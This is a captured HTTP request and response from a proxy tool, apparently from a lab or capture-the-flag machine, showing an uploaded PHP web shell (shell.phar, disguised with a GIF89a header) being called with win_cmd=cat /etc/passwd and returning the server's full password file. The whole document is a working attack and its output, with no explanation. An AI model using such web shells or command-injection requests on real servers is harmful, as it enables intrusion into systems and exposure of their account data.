 Request 数据包扫描 美化 热加载 构造请求
1 GET /uploads/shell.phar?win_cmd=cat+/etc/passwd HTTP/1.1
2 Host ? : 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept-Encoding: gzip, deflate
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 Priority: u=0, i
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
9 Sec-GPC: 1
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Cookie: PHPSESSID=0nut73jvufle3m9k1c3asg2nte
12 Referer: http://10.10.11.241:8080/uploads/shell.phar?win_cmd=ls
13
14
1731bytes / 95ms Content-Type 美化
1 HTTP/1.1 200 OK
2 Date: Tue, 03 Jun 2025 21:04:19 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: image/gif text/html; charset=UTF-8
6 Content-Length: 1731
7
8 GIF89a
9 <pre>root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
28 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
29 messagebus:x:100:106::/nonexistent:/usr/sbin/nologin
30 systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
31 pollinate:x:101:1::/var/cache/pollinate:/bin/false
32 sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
33 syslog:x:103:109::/nonexistent:/usr/sbin/nologin
34 uuidd:x:104:110::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:105:111::/nonexistent:/usr/sbin/nologin
36 tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
37 landscape:x:107:113::/var/lib/landscape:/usr/sbin/nologin
38 fwupd-refresh:x:108:114:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
39 drwilliams:x:1000:1000:Lucy Williams:/home/drwilliams:/bin/bash
40 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
41 mysql:x:109:116:MySQL Server,,,:/nonexistent:/bin/false
42 </pre>